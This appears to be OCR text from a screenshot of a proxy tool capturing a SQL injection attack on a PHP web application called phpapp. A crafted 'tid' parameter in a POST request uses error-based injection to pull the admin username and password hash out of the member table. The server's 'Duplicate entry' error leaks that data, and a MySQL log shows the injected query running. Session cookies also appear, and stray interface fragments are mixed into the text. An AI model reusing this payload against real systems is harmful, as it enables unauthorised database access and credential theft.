 POST /member.php?action=7&app=82 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/index.php?app=82&action=1
Content-Length: 207
Cookie:AJSTAT_ok_times=8;bdshare_firstime=1414502402741;ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMeI8RqXt%2BcZaONpt0jYKtmI%2FsZqrOv32i8IriIBjKBITBDmbz6JsxA
IZYnUnYVJQ; PHPSESSID=k47mfapp591hmcdtt9mdbbrnq5
Connection: keep-alive
Submit=1&content=123456&tid=2' or (select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from phpapp_member group by a)b) or'
? < + > Type a search term 0 matche
Response
Raw Headers Hex
Vary: Accept-Encoding
Content-Length: 78
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Duplicate entry '1#admin#223818ab390dc81ee81bd8c15418b8d9' for key 'group_key'
? < + > Type a search term 0 matche
Done Length: 477 (2,055 millis
446 Query SET sql_mode=''
446 Query SELECT * FROM phpapp.phpapp_member WHERE cookiecode='5cb19b0ff9f7a07d' AND uid='2'
446 Query SELECT seller,uid,subject,process FROM phpapp.phpapp_task WHERE tid='2' or (select 1 from (select
count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from phpapp_member group by
a)b) or'
'
446 Quit